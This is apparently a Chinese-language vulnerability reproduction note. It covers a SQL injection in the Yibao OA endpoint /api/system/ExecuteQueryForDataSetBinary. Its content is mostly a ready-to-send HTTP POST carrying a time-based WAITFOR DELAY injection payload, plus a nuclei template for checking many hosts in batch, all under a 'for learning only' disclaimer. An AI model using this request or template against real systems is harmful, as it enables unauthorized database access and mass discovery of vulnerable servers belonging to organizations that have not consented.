免责声明:
本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与作者无关!!!
漏洞描述
易宝OA的/api/system/ExecuteQueryForDataSetBinary处存在sql注入漏洞
漏洞复现
打开页面

构造payload

POST /api/system/ExecuteQueryForDataSetBinary HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 43
token=zxh&cmdText=;WAITFOR DELAY '0:0:2'--+nuclei批量验证

id: YiBao-OA-ExecuteQueryForDataSetBinary-sqli
info:
name: YiBao-OA-ExecuteQueryForDataSetBinary-sqli
author: changge
severity: critical
http:
- raw:
- |
POST /api/system/ExecuteQueryForDataSetBinary HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 43
token=zxh&cmdText=;WAITFOR DELAY '0:0:2'--+
matchers:
- type: dsl
dsl:
- 'duration>=2'